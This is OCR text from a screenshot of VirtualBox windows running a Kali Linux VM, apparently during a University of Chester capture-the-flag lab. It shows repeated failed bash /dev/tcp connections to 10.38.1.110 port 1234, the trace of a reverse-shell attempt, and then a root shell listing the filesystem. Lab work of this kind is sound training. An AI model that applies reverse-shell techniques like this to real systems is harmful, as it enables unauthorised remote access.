 createChesterKaliBox (UoC Kali) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@createChester21: /
04:23 PM
72%
root@createChester21:/
File Actions Edit View Help
bash: /dev/tcp/10.38.1.110/1234: Connection refused
bash: connect: Connection refused
bash: /dev/tcp/10.38.1.110/1234: Connection refused
bash: connect: Connection refused
bash: /dev/tcp/10.38.1.110/1234: Connection refused
bash: connect: Connection refused
bash: /dev/tcp/10.38.1.110/1234: Connection refused
bash: connect: Connection refused
bash: /dev/tcp/10.38.1.110/1234: Connection refused
bash: connect: Connection refused
bash: /dev/tcp/10.38.1.110/1234: Connection refused
bash: connect: Connection refused
bash: /dev/tcp/10.38.1.110/1234: Connection refused
(root💀createChester21)-[/]
# cd ..
cd ..
(root💀createChester21)-[/]
# ls -la
ls -la
total 252
drwxr-xr-x 19 root root 36864 Nov 1 20:46 .
drwxr-xr-x 19 root root 36864 Nov 1 20:46 ..
lrwxrwxrwx 1 root root 7 Sep 8 05:20 bin → usr/bin
drwxr-xr-x 3 root root 4096 Sep 8 05:47 boot
drwx------ 2 root root 4096 Sep 8 05:38 .cache
-rw-rw-rw- 1 root root 8818 Nov 1 20:36 D8578EDF8458CE06FBC5BB76A58C5CA4
drwxr-xr-x 17 root root 3200 Nov 3 15:57 dev
drwxr-xr-x 153 root root 12288 Nov 3 16:06 etc
drwxr-xr-x 4 root root 4096 Nov 1 20:25 home
lrwxrwxrwx 1 root root 36 Sep 8 05:22 initrd.img → boot/initrd.img-5.10.0-kali9-686-pae
lrwxrwxrwx 1 root root 36 Sep 8 05:22 initrd.img.old → boot/initrd.img-5.10.0-kali9-686-pae
lrwxrwxrwx 1 root root 7 Sep 8 05:20 lib → usr/lib
lrwxrwxrwx 1 root root 9 Sep 8 05:20 lib64 → usr/lib64
lrwxrwxrwx 1 root root 10 Sep 8 05:20 libx32 → usr/libx32
drwx------ 2 root root 16384 Sep 8 05:20 lost+found
drwxr-xr-x 3 root root 4096 Sep 8 05:20 media
drwxr-xr-x 2 root root 4096 Sep 8 05:20 mnt
drwxr-xr-x 2 root root 4096 Sep 8 05:20 opt
dr-xr-xr-x 211 root root 0 Nov 3 15:57 proc
drwx------ 15 root root 4096 Nov 3 16:23 root
drwxr-xr-x 35 root root 860 Nov 3 15:57 run
lrwxrwxrwx 1 root root 8 Sep 8 05:20 sbin → usr/sbin
drwxr-xr-x 4 root root 4096 Nov 2 18:20 srv
dr-xr-xr-x 13 root root 0 Nov 3 15:57 sys
drwxrwxrwt 15 root root 4096 Nov 3 16:11 tmp
-rw-rw-rw- 1 root root 86372 Nov 1 20:40 University-of-Chester-UK.jpg
drwxr-xr-x 13 root root 4096 Sep 8 05:20 usr
drwxr-xr-x 12 root root 4096 Sep 8 05:24 var
lrwxrwxrwx 1 root root 33 Sep 8 05:22 vmlinuz → boot/vmlinuz-5.10.0-kali9-686-pae
lrwxrwxrwx 1 root root 33 Sep 8 05:22 vmlinuz.old → boot/vmlinuz-5.10.0-kali9-686-pae
(root💀createChester21)-[/]
#
Right Ctrl
CreateChesterCTF- [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Moz...
root...
File ...
04:23 PM
72%
root@createChester21:/
(root💀createChester21)-[/]
# bash
Right Ctrl